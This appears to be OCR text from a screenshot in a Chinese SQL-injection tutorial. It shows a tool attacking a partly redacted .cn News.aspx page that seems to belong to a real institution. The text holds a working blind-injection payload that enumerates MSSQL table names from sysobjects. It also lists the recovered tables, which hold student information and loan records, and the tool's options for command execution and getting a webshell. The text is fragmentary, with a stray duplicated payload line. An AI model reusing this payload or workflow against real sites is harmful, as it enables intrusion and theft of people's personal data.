 注入点 http://stuic. .cn/News.aspx?id=861 开始检测
注入类型 数字型 关键字 数据库类型 MSSQL2000 wit 提交方式
获取数据 基本信息 执行命令 列目录 获取webshell
表名 列名 记录
t_stuInfo
t_stuInfoBak
t_stuLoan
t_stuLoanApply
t_stuLoanRightSetti
t_stuOutside
t_stuOutsideBAK
t_stuState
t_stusupport
t_stuUser
获取表名 获取列名 获取记录
desc)>0--
http://stuic. cn/News.aspx?id=861and (select top 1 cast([name] as nvarchar(4000)) from (select
top 135 name from [onlineclass]..[sysobjects] where xtype='u' order by [name]) t order by [name]
desc)>0--
图 55 猜解数据库 “onlineclass” 的用户表